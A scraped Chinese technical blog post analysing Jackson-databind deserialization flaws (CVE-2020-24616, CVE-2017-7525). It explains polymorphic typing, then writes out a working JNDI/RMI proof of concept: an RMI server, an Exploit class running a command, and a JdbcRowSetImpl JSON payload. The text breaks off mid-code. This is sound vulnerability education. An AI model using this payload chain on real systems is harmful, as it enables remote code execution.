

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://segmentfault.com/a/1190000039713822
body_size: 19779
content:
<!DOCTYPE html><html lang="zh"><head><meta charSet="utf-8"/><title>java - Jackson-databind引发的漏洞问题分析 - ksfzhaohui技术专栏 - SegmentFault 思否</title><meta name="keywords" content="java,json"/><meta name="description" content="最近公司内部提供了一份应用高危漏洞的清单，其中提到了fastjson和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简..."/><meta name="userId" id="SFUserId"/><meta name="userRank" id="SFUserRank"/><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover, user-scalable=no"/><meta rel="apple-touch-icon" href="https://static.segmentfault.com/main_site_next/prod/touch-icon.png"/><meta name="msapplication-square150x150logo" content="https://static.segmentfault.com/main_site_next/prod/touch-icon.png"/><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"/><meta name="renderer" content="webkit"/><meta name="alexaVerifyID" content="LkzCRJ7rPEUwt6fVey2vhxiw1vQ"/><meta name="apple-itunes-app" content="app-id=958101793, app-argument="/><meta property="qc:admins" content="15317273575564615446375"/><meta name="msapplication-TileColor" content="#009a61"/><meta name="baidu_union_verify" content="361d9f81bc56b8d1183231151d2b8012"/><meta name="sogou_site_verification" content="MKVKCoIjwL"/><meta name="360-site-verification" content="737314c9bf48873a1a0a22295203d9d1"/><link rel="shortcut icon" type="image/x-icon" href="https://static.segmentfault.com/main_site_next/prod/favicon.ico"/><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="SegmentFault"/><link rel="alternate" type="application/atom+xml" href="/feeds/questions" title="SegmentFault \u6700\u65B0\u95EE\u9898"/><link rel="alternate" type="application/atom+xml" href="/feeds/blogs" title="SegmentFault \u6700\u65B0\u6587\u7AE0"/><meta name="twitter:card" content="summary"/><meta name="twitter:image" content="https://static.segmentfault.com/main_site_next/prodtouch-icon.png"/><meta name="twitter:site" content="@segment_fault"/><meta name="twitter:creator" content="@segmentfault"/><meta name="twitter:title" content="Jackson-databind引发的漏洞问题分析"/><meta name="og:type" content="article"/><meta name="og:image" content="https://static.segmentfault.com/main_site_next/prodtouch-icon.png"/><meta name="og:title" content="Jackson-databind引发的漏洞问题分析"/><meta name="og:description" content="最近公司内部提供了一份应用高危漏洞的清单，其中提到了fastjson和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简..."/><meta name="og:url" content="https://segmentfault.com/a/1190000039713822"/><meta name="og:site_name" content="SegmentFault 思否"/><meta name="msvalidate.01" content="2C018C53297C8388F3E7052F5E9CA6AF"/><meta name="event-object" value="{&quot;current&quot;: [&quot;article&quot;, [&quot;1190000039713822&quot;]], &quot;root&quot;: [&quot;article&quot;, &quot;1190000039713822&quot;]}" id="SFEventObject"/><link rel="canonical" href="https://segmentfault.com/a/1190000039713822"/><script type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://google.com/article"
            },
            "name": "Jackson-databind引发的漏洞问题分析",
            "headline": "Jackson-databind引发的漏洞问题分析",
            "image": "https://static.segmentfault.com/main_site_next/prodtouch-icon.png",
            "datePublished": "2021-03-25T09:26:58.000Z",
            "dateModified": "2021-03-25T09:26:58.000Z",
            "url": "https://segmentfault.com/a/1190000039713822",
            "author": {
              "@type": "Person",
              "name": "ksfzhaohui",
              "url": "https://segmentfault.com/u/ksfzhaohui"
            },
            "publisher": {
              "@type": "Organization",
              "name": "SegmentFault",
              "logo": {
                "@type": "ImageObject",
                "url":
                  "https://assets.segmentfault.com/v-5fc4b0b2/global/img/static/touch-icon.png"
              }
            }
          }</script><meta name="next-head-count" content="37"/><link data-next-font="size-adjust" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="https://static.segmentfault.com/main_site_next/prod/_next/static/css/8a2de9abf59d619c.css" as="style"/><link rel="stylesheet" href="https://static.segmentfault.com/main_site_next/prod/_next/static/css/8a2de9abf59d619c.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://sponsor.segmentfault.com/spcjs.php?id=1&amp;block=1&amp;repu=0&amp;v=5f0a9217&amp;tag=java%2Cjson&amp;withtext=1" data-nscript="beforeInteractive"></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/webpack-f827bc7f33b5aa2a.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/framework-b06a93d4cd434123.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/main-7b0e951b1aa6f444.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/pages/_app-154d231470f83ca7.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/54312-bc4a0e4b41f24c9b.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/69706-07a7095268b70805.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/75637-fc32eba996308eba.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/11063-1b323070c1d23392.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/70694-3d6afca6967f318c.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/83075-4e7ff52fbf2dea21.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/pages/Blogs/Detail-251499ec59f860aa.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/rBuqxSyQsyebiBGJhT4Ov/_buildManifest.js" defer=""></script><script src="https://static.segmentfault.com/main_site_next/prod/_next/static/rBuqxSyQsyebiBGJhT4Ov/_ssgManifest.js" defer=""></script><style id="__jsx-563de19a56c74ed5">@media(min-width:1400px){.container{max-width:1320px}}.blog-header.theme-light input{background-color:rgba(33,37,41,.1)}.blog-header.theme-light input::-webkit-input-placeholder{color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))}.blog-header.theme-dark input{background-color:rgba(255,255,255,.1)}.blog-header.theme-dark input::-webkit-input-placeholder{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))}</style><style id="__jsx-b1cc3f89c4f8c7b8">@charset "UTF-8";.fmt,.preview-wrap{line-height:1.6}.fmt .hljs,.preview-wrap .hljs{background-color:transparent!important;padding:0!important}.fmt p,.fmt address,.fmt ul,.fmt ol,.fmt dl,.fmt pre,.fmt blockquote,.fmt table,.fmt figure,.fmt hr,.preview-wrap p,.preview-wrap address,.preview-wrap ul,.preview-wrap ol,.preview-wrap dl,.preview-wrap pre,.preview-wrap blockquote,.preview-wrap table,.preview-wrap figure,.preview-wrap hr{margin-bottom:1.25rem}.fmt p,.preview-wrap p{word-wrap:break-word}.fmt p a,.preview-wrap p a{word-break:break-all}.fmt ol ol,.fmt ol ul,.fmt ul ol,.fmt ul ul,.preview-wrap ol ol,.preview-wrap ol ul,.preview-wrap ul ol,.preview-wrap ul ul{margin-bottom:0}.fmt li>p:last-of-type,.preview-wrap li>p:last-of-type{margin-bottom:0!important}.fmt h1,.preview-wrap h1{font-size:2rem;margin:2.75rem 0 1rem;padding-bottom:.5rem;border-bottom:3px double rgba(0,0,0,.1)}.fmt h2,.preview-wrap h2{font-size:1.75rem;margin:2.5rem 0 1rem;padding-bottom:.5rem;border-bottom:1px double rgba(0,0,0,.1)}.fmt>h2:first-child,.preview-wrap>h2:first-child{margin-top:0}.fmt h3,.preview-wrap h3{font-size:1.5rem;margin:2.25rem 0 1rem}.fmt h4,.preview-wrap h4{font-size:1.25rem;margin:2rem 0 1rem}.fmt h5,.preview-wrap h5{font-size:1rem;margin:1.75rem 0 1rem}.fmt h6,.preview-wrap h6{font-size:1rem;margin:1.5rem 0 .5rem}.fmt h6::before,.preview-wrap h6::before{content:"❐";margin-right:.25rem}.fmt blockquote,.preview-wrap blockquote{padding-left:1rem;border-left:.25rem solid#e9ecef}.fmt pre,.preview-wrap pre{padding:1rem;max-height:35rem;line-height:1.5;background-color:#e9ecef;overflow:auto}.fmt pre code,.preview-wrap pre code{word-wrap:normal;overflow-wrap:normal;white-space:inherit}.fmt hr,.preview-wrap hr{margin:2rem auto;max-width:160px;border-top-width:1px;background-color:rgba(0,0,0,.5)}.fmt img,.preview-wrap img{max-width:100%;height:auto}.fmt table,.preview-wrap table{border:1px solid#dee2e6;width:100%;table-layout:fixed}.fmt table td,.fmt table th,.preview-wrap table td,.preview-wrap table th{padding:.75rem;border:1px solid#dee2e6;word-wrap:break-word}.fmt table [align=center],.preview-wrap table [align=center]{text-align:center}.fmt table [align=right],.preview-wrap table [align=right]{text-align:right}.fmt table thead th,.preview-wrap table thead th{border-bottom-width:2px;background-color:#e9ecef;color:#212529;font-weight:bold}.fmt table tbody tr:hover,.preview-wrap table tbody tr:hover{background-color:rgba(0,0,0,.025)}.fmt .img-wrap,.preview-wrap .img-wrap{display:block;text-align:center}article.fmt a img{cursor:pointer}article.fmt img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}article.fmt p>img{display:block;margin:0 auto}</style><style id="__jsx-cc36e5857a65b21d">.article-content{margin-bottom:1.5rem}.article-content .userExcerpt p{margin-bottom:0!important}.article-content .col-md-90{width:120px}.article-content pre{position:relative}.right-side .right-block{margin-bottom:1.5rem}#article-header{border-top:2px solid#00965e}@media(max-width:767.98px){.article-content .col-md-90{width:100%}}@media(max-width:575.98px){.blog-comment-wrap.container{padding-bottom:56px!important;padding-bottom:-webkit-calc(56px + constant(safe-area-inset-bottom))!important;padding-bottom:-moz-calc(56px + constant(safe-area-inset-bottom))!important;padding-bottom:calc(56px + constant(safe-area-inset-bottom))!important;padding-bottom:-webkit-calc(56px + env(safe-area-inset-bottom))!important;padding-bottom:-moz-calc(56px + env(safe-area-inset-bottom))!important;padding-bottom:calc(56px + env(safe-area-inset-bottom))!important}}</style><style id="__jsx-5003cdcc1535ca36">.operation .dropdown-toggle::after{display:none}</style><style id="__jsx-e84cb026495aebda">.nav-header{cursor:pointer}#collapseTarget{max-height:360px;overflow-y:auto}</style><style id="__jsx-39fbff7f152a3e49">.quote .delete-quote{visibility:hidden}.quote .list-group-item:hover .delete-quote{visibility:visible}</style><style id="__jsx-ae5d34d7181e7c9b">.recommend-list-wrap .card-header{-webkit-box-shadow:0rem -.06rem 0rem 0rem rgba(0,0,0,.13)inset;-moz-box-shadow:0rem -.06rem 0rem 0rem rgba(0,0,0,.13)inset;box-shadow:0rem -.06rem 0rem 0rem rgba(0,0,0,.13)inset}.mr-13{margin-right:13px}</style><style id="__jsx-3434af9ca00bacf8">.comment-wrap .media-body .fmt,.comment-wrap .media-body .fmt>p:first-child{display:inline}.comment-wrap .media-body .fmt>p:first-child::after{display:block;content:"";margin-bottom:1.25rem}.comment-wrap .media-body .fmt>p:last-child::after{display:none!important}.comment-wrap .commentUnit:hover .control-area,.comment-wrap .commentUnit:hover .comment-control-area{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.comment-wrap .comment-reply{overflow:hidden;word-wrap:break-word;overflow-wrap:break-word;resize:none}.comment-wrap .dropdown-item.active,.comment-wrap .dropdown-item:active{background:#f8f9fa!important;color:inherit!important}.comment-wrap .reply-list .list-group-item{background-color:unset}</style><style id="__jsx-46db19708ab5e5b7">.mentions-wrap .dropdown-toggle::after{display:none}</style></head><body><div id="__next"><div class="d-none d-lg-block text-center"><div id="OA_holder_5" class="OA_holder" style="display:none"></div></div><div id="root-top-container"></div><header data-bs-theme="light" class="sticky-top blog-header theme-light border-bottom" style="background-color:#fff;transform:translateY(0px)"><div class="container-xl"><nav style="padding-top:0.75rem;padding-bottom:0.75rem" class="navbar navbar-expand-lg navbar-light"><div class="d-none d-lg-flex align-items-center w-50 me-auto"><a href="/blogs" class="d-none d-md-block p-0 navbar-brand"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-primary"><title>SF</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V20C0 24.4183 3.58172 28 8 28H20C24.4183 28 28 24.4183 28 20V8C28 3.58172 24.4183 0 20 0H8ZM13.73 11.9372C12.578 11.2873 11.2724 10.9592 9.95 10.9872C8.625 10.9872 5.535 11.3372 5.535 14.5872C5.535 16.4122 6.495 17.2622 7.935 17.9772C8.305 18.1622 8.655 18.3072 8.965 18.4322L8.96675 18.433C9.83592 18.7926 10.525 19.0778 10.525 19.8472C10.525 20.7222 9.715 21.0322 8.96 21.0322C7.93318 20.9427 6.96552 20.5134 6.21 19.8122L5.25 21.7322V21.9572C6.47366 22.8581 7.96081 23.3292 9.48 23.2972C11.175 23.2972 14.015 22.8422 14.015 19.6272C14.015 17.6272 13.065 16.8572 11.315 16.1272L10.67 15.8772C9.725 15.5222 8.98 15.2422 8.98 14.4522C8.98 13.9672 9.22 13.3872 10.38 13.3872C11.2483 13.3883 12.0951 13.6572 12.805 14.1572L13.73 12.1572V11.9372ZM22.92 5.75224C22.0842 5.39862 21.1823 5.22813 20.275 5.25224C18.635 5.25224 16.635 5.92724 16.635 9.14724C16.635 9.16319 16.6454 9.5817 16.6567 10.0374C16.6702 10.5821 16.685 11.18 16.685 11.2072C16.6839 11.2467 16.6678 11.2842 16.64 11.3122C16.611 11.3378 16.5737 11.352 16.535 11.3522H15.36L15.32 13.8922C15.4316 13.8922 15.5761 13.8878 15.7433 13.8827C15.973 13.8756 16.2456 13.8672 16.535 13.8672L16.5911 13.8777L16.64 13.9072C16.667 13.9358 16.683 13.973 16.685 14.0122C16.665 14.8782 16.653 16.325 16.6458 17.8134L16.642 18.7072C16.6393 19.4489 16.6377 20.1741 16.6366 20.8153L16.6357 21.5401L16.6354 21.8642L16.635 22.9722L20.2 22.9522C20.1997 22.8821 20.1992 22.7899 20.1987 22.6781C20.1954 21.9732 20.1884 20.4931 20.1781 18.9054L20.1684 17.515C20.1579 16.13 20.145 14.8097 20.13 13.9922C20.1281 13.9532 20.1426 13.9151 20.17 13.8872C20.199 13.8617 20.2363 13.8474 20.275 13.8472L20.5421 13.8565C20.9195 13.867 21.368 13.8705 21.7216 13.8717L22.16 13.8722L22.2 11.3322H20.275L20.2189 11.3218L20.17 11.2922C20.1436 11.2637 20.1292 11.2261 20.13 11.1872V9.62724C20.13 8.35724 20.46 7.81724 21.225 7.81724C21.5758 7.8304 21.9184 7.92634 22.225 8.09724L22.92 6.02724V5.75224Z" fill="currentColor"></path></svg></a><div class="d-none d-md-block" style="width:1px;height:1.75rem;background-color:rgba(33, 37, 41, 0.1)"></div><a href="/blog/ksfzhaohui"><div class="d-flex align-items-center ms-md-3 text-body"><h4 class="mb-0">ksfzhaohui技术专栏</h4></div></a></div><div class="d-flex d-lg-none align-items-center justify-content-between w-100"><a href="/blog/ksfzhaohui"><div class="d-flex align-items-center ms-lg-3 text-body"><h4 class="mb-0 text-truncate-1">ksfzhaohui技术专栏</h4></div></a><a role="button" tabindex="0" href="/user/login" class="d-lg-none ms-2 flex-shrink-0 text-primary btn btn-link">注册登录</a></div><div class="w-100 navbar-collapse collapse" id="basic-navbar-nav"><div class="w-100 position-relative my-3 my-lg-0"><div class="d-none d-lg-flex w-100" style="max-width:432px;height:38px"><div class="d-flex align-items-center position-absolute h-100" style="margin-left:0.81rem"><i class="far fa-magnifying-glass text-body"></i></div><form class="flex-fill"><input placeholder="搜索博客关键字" aria-label="搜索" style="padding-left:2.3rem;background-color:rgba(33, 37, 41, 0.1)" type="text" class="border-0 shadow-none h-100 text-body form-control" value=""/></form></div><div class="d-flex d-lg-none w-100"><div class="d-flex align-items-center position-absolute h-100" style="margin-left:0.81rem"><i class="far fa-magnifying-glass text-body"></i></div><form class="flex-fill"><input placeholder="搜索博客关键字" aria-label="搜索" style="padding-left:2.3rem;background-color:rgba(33, 37, 41, 0.1)" type="text" class="border-0 shadow-none h-100 text-body form-control" value=""/></form></div></div><div class="p-0 ms-auto align-items-lg-center justify-content-end w-100 navbar-nav"><div class="me-2 me-md-0 nav-item"><a role="button" tabindex="0" href="#" class="me-3 btn btn-primary">关注博客</a><a role="button" tabindex="0" href="/user/login" class="text-primary btn btn-link">注册登录</a></div></div></div></nav><nav class="sflex-center py-0 navbar navbar-expand navbar-light"><div class="navbar-nav"><div class="mx-1 nav-item"><a href="/blog/ksfzhaohui" data-rr-ui-event-key="/blog/ksfzhaohui" class="nav-link">主页</a></div><div class="mx-1 nav-item"><a href="/blog/ksfzhaohui/about" data-rr-ui-event-key="/blog/ksfzhaohui/about" class="nav-link">关于</a></div><div class="mx-1 nav-item"><a href="/feeds/blog/ksfzhaohui" data-rr-ui-event-key="/feeds/blog/ksfzhaohui" class="nav-link">RSS</a></div></div></nav></div></header><style>
          html {
            scroll-behavior: smooth;
          }
          .article-wrap article h2, .article-wrap article h3 { 
            scroll-margin-top: 20px;
          }
        </style><div class="bg-white d-none d-xl-flex justify-content-center"><div id="OA_holder_2" class="OA_holder" style="display:none"></div></div><div class="bg-white py-5"><div class="pt-3 pt-sm-0 article-wrap container"><div class="row"><div class="mx-auto col-lg-7"><h1 class="h2 mb-3"><a href="/a/1190000039713822" class="link-dark">Jackson-databind引发的漏洞问题分析</a></h1><div class="d-flex flex-wrap mb-4"><div class="d-flex align-items-center font-size-14"><a class="d-flex align-items-center" href="/u/ksfzhaohui"><div class="position-relative sflex-center rounded-circle flex-shrink-0 me-2" style="width:32px;height:32px"><img src="https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_huge128" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="d-flex flex-column"><div class="d-flex"><strong class="font-size-14">ksfzhaohui</strong><ul class="list-inline mb-0 authentication-info ms-1"></ul></div><div class="user-badge-wrap font-size-14 text-secondary"></div></div></a><a href="/a/1190000039713822/revision" class="link-secondary font-size-14 ms-2 ps-1"><time dateTime="2021-03-25T09:26:58.000Z" itemProp="datePublished">2021-03-25 </time></a><div class="ms-3 d-flex align-items-baseline text-secondary"><i class="far fa-book-open"></i><span class="ms-1">阅读 <!-- -->6<!-- --> 分钟</span></div></div></div></div></div><div class="row"><div class="d-none d-lg-flex justify-content-end align-items-start col-lg-2"><div class="sticky-outer-wrapper sticky-wrap functional-area-left justify-content-center me-0 ms-0 mt-0"><div class="sticky-inner-wrapper" style="position:relative;top:0px"><div role="group" class="align-items-center btn-group-vertical"><button type="button" aria-label="点赞" class="func-btn mainLike sflex-center shadow-sm rounded-circle main-lg-Like mb-0 btn btn-outline-primary"><i class="far fa-thumbs-up"></i></button><span class="text-primary fw-bold ">1</span><button type="button" aria-label="收藏" class="func-btn sflex-center rounded-circle  mt-2 btn btn-outline-secondary"><i class="far fa-bookmark"></i></button><a class="func-btn sflex-center btn btn-outline-secondary rounded-circle" href="#comment-area" aria-label="评论"><i class="far fa-message-lines"></i></a><div class="dropdown"><button type="button" id="actions-toggle" aria-expanded="false" aria-label="分享" class="func-btn nav-tab-item  rounded-pill btn btn-outline-secondary sflex-center rounded-circle dropdown-toggle btn btn-primary"><i class="far fa-share-nodes"></i></button></div><canvas hidden="" class="qrcode"></canvas></div></div></div><canvas hidden="" class="qrcode"></canvas></div><div class="mx-auto col-lg-7"><div><div id="OA_holder_25" class="OA_holder" style="display:none"></div><article class="article fmt article-content "><h2>前言</h2><p>最近公司内部提供了一份应用高危漏洞的清单，其中提到了<a href="https://link.segmentfault.com/?enc=Avll9Jtp8dRN84H%2BRC6nFA%3D%3D.72lT89n1qn5ZliU%2BIGm%2Bx3zFZzfURqSQOwZqgHKuDIarCYO0WZBDKt609h3yEGDz" rel="nofollow" target="_blank">fastjson</a>和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简单的分析。</p><h2>漏洞简述</h2><blockquote>2020年08月27日，360CERT监测发现 jackson-databind 发布了 jackson-databind 序列化漏洞 的风险通告，该漏洞编号为 CVE-2020-24616 ，漏洞等级：高危，漏洞评分：7.5。<p>br.com.anteros:Anteros-DBCP 中存在新的反序列化利用链，可以绕过 jackson-databind 黑名单限制，远程攻击者通过向使用该组件的web服务接口发送特制请求包，可以造成 远程代码执行 影响。</p></blockquote><p>受影响的版本：<code>fasterxml:jackson-databind</code>: &lt;2.9.10.6，该版本还修复了下述利用链：</p><ul><li>org.arrahtec:profiler-core</li><li>com.nqadmin.rowset:jdbcrowsetimpl</li><li>com.pastdev.httpcomponents:configuration</li></ul><p>上述 package 中存在新的反序列化利用链，可以绕过 <code>jackson-databind</code> 黑名单限制，远程攻击者通过向使用该组件的web服务接口发送特制请求包，可以造成 <code>远程代码执行</code> 影响。</p><h2>漏洞分析</h2><p>其实此漏洞和前几年jackson爆出来的另外一个漏洞(CVE-2017-7525)是一脉相承的，都是利用反序列化远程执行代码；至于为什么会出现这个问题，其实归根结底和多态有关，下面做一个简单的分析；</p><h3>序列化中的多态问题</h3><p>我们平时见得最多的json格式可能像下面这样：</p><pre><code class="json">{"fruit":{"name":"apple"},"mode":"online"}</code></pre><p>里面是没有任何类信息的，拿到json字符串直接通过相关方法转化为对象：</p><pre><code class="java">public &lt;T&gt; T readValue(String content, Class&lt;T&gt; valueType)</code></pre><p>像以上这种情况基本上是不会有什么问题的，但是很多业务中有<strong>多态</strong>的需求，比如像下面这样：</p><pre><code class="java">//水果接口类
public interface Fruit {
}

//通过指定的方式购买水果
public class Buy {
    private String mode;
    private Fruit fruit;
}

//具体的水果类--苹果
public class Apple implements Fruit {
    private String name;
}

//具体的水果类--香蕉
public class Banana implements Fruit {
    private String name;
}</code></pre><p>可以发现这里的Buy对象里面存放的是Fruit，并不是具体的某种水果，如果这时候你去序列化：</p><pre><code class="java">Banana banana = new Banana();
banana.setName("banana");

Buy buy = new Buy("online", banana);

ObjectMapper mapper = new ObjectMapper();

// 序列化
String jsonString = mapper.writeValueAsString(buy);
System.out.println("toJSONString : " + jsonString);

// 反序列化
Buy newBuy = mapper.readValue(jsonString, Buy.class);
banana = (Banana) newBuy.getFruit();
System.out.println(banana);</code></pre><p>序列化是可以成功的，结果如下所示：</p><pre><code class="java">{"mode":"online","fruit":{"name":"banana"}}</code></pre><p>但是在反序列化的时候，程序中完全没法知道fruit到底是苹果还是香蕉，所以会直接报错：</p><pre><code class="java">Exception in thread "main" com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Cannot construct instance of `com.jackson.Fruit` (no Creators, like default construct, exist): abstract types either need to be mapped to concrete types, have custom deserializer, or contain additional type information</code></pre><p>面对这种问题，jackson提供了相关的技术支持，主要有以下这么两种：</p><ul><li>全局DefaultTyping机制</li><li>为Class添加@JsonTypeInfo</li></ul><h3>多态问题支持</h3><p>全局DefaultTyping机制相对来说比较简单，一个配置就解决了；而@JsonTypeInfo注解模式相对来说比较麻烦；</p><h4>全局DefaultTyping机制</h4><p>只需要对ObjectMapper开启此配置即可：</p><pre><code class="java">ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL, JsonTypeInfo.As.PROPERTY);</code></pre><p>这样再去执行刚刚的序列化方法，结果会是如下这样：</p><pre><code class="json">{"@class":"com.jackson.Buy","mode":"online","fruit":{"@class":"com.jackson.impl.Banana","name":"banana"}}</code></pre><p>可以发现在json里面包含了类信息，这样在反序列化的时候，就能识别具体的类，这样就能反序列化成功；</p><h4>JsonTypeInfo注解模式</h4><p>此种模式需要针对每种类型做专门的处理，相对来说比较麻烦，我们需要在Fruit接口中做处理：</p><pre><code class="java">@JsonTypeInfo(use = JsonTypeInfo.Id.NAME, include = JsonTypeInfo.As.PROPERTY, property = "type")
@JsonSubTypes(value = { @JsonSubTypes.Type(value = Apple.class, name = "a"),
        @JsonSubTypes.Type(value = Banana.class, name = "b") })
public interface Fruit {

}</code></pre><p>可以发现如果发现是子类Apple，就用字符a代替；如果发现是子类Banana，就用字符b代替；序列化的结果如下：</p><pre><code class="json">{"mode":"online","fruit":{"type":"b","name":"banana"}}</code></pre><p>这种模式通过在json字符串中添加了具体类的type，这样在反序列化的时候也同样可以成功；</p><h3>漏洞重现</h3><p>以上介绍了两种jackson在解决多态问题的方案，那问题出在哪里；其实问题的根源就出在<strong>全局DefaultTyping机制</strong>中对生成的json字符串中包含了类信息，这样对攻击者来说就相当于留了一个后门，可以通过在json字符串中传入一些特殊的类，对服务器引发灾难性后果；上面也提到此问题其实在(CVE-2017-7525)漏洞中已经出现，这里可以做一个简单模拟；</p><h4>CVE-2017-7525重现</h4><p>当时要求的版本是不低于2.8.9，这里直接使用此版本来模拟；</p><pre><code class="xml">&lt;dependency&gt;
    &lt;groupId&gt;com.fasterxml.jackson.core&lt;/groupId&gt;
    &lt;artifactId&gt;jackson-databind&lt;/artifactId&gt;
    version&gt;2.8.10&lt;/version&gt;
&lt;/dependency&gt;</code></pre><p>一个常见的攻击类是：<strong>com.sun.rowset.JdbcRowSetImpl</strong>，此类的dataSourceName支持传入一个rmi的源，然后可以设置autocommit自动连接，执行rmi中的方法；<br>这里首选需要准备一个RMI类：</p><pre><code class="java">public class RMIServer {
    public static void main(String argv[]) {
         Registry registry = LocateRegistry.createRegistry(1098);
         Reference reference = new Reference("Exploit", "Exploit", "http://localhost:8080/");
         registry.bind("Exploit", new ReferenceWrapper(reference));
    }
}</code></pre><p>这里的Reference指定了类名，以及远程地址，可以从远程服务器上加载class文件来实例化；准备好Exploit类，编译成class文件，然后把他放在本地的http服务器中即可；</p><pre><code class="java">public class Exploit {
    public Exploit() {
         Runtime.getRuntime().exec("calc");
    }
}</code></pre><p>这里我们做了一个简单的模拟，让服务器在本地调用计算器；</p><p>有了以上这些，下面要准备攻击的json字符串，如下所示：</p><pre><code class="java">{"@class":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:1098/Exploit","autoCommit":true}</code></pre><p>反序列化相关代码如下：</p><pre><code class="java">System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
ObjectMapper objectMapper = new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL, JsonTypeInfo.As.PROPERTY);
String json = "{\"@class\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1098/Exploit\",\"autoCommit\":true}";
